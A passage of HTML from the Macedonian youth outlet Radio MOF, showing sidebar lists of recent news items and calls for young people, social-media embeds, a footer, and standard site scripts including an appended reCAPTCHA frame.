						<span class="comments"><a href="https://www.radiomof.mk/korka-turnejata-ja-zavrshuva-so-koncert-vo-kotur/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/korka-turnejata-ja-zavrshuva-so-koncert-vo-kotur/" title="„Корка“ турнејата ја завршува со концерт во „Котур“">
							„Корка“ турнејата ја завршува со концерт во „Котур“</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/za-edna-nedela-od-grip-zabolele-2-322-lica-zasega-nema-najavi-za-prodolzhen-zimski-raspust/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/matteo-fusco-4zvnt60-pak-unsplash-1024x683-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="За една недела од грип заболеле 2.322 лица, засега нема најави за продолжен зимски распуст" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-15T19:43:19+01:00">15/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/za-edna-nedela-od-grip-zabolele-2-322-lica-zasega-nema-najavi-za-prodolzhen-zimski-raspust/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/za-edna-nedela-od-grip-zabolele-2-322-lica-zasega-nema-najavi-za-prodolzhen-zimski-raspust/" title="За една недела од грип заболеле 2.322 лица, засега нема најави за продолжен зимски распуст">
							За една недела од грип заболеле 2.322 лица, засега нема најави за продолжен зимски распуст</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/mladi-nagrada-za-mediumska-izvonrednost-facebook-rb5wwrjz3j6r018obn6vwgf4u441an8ombfm1uwbk8-110x96.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-10T15:33:02+02:00">10/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025">
							Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"277210","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kUx72WtBmEA8ABee8Rampw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768717848162');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>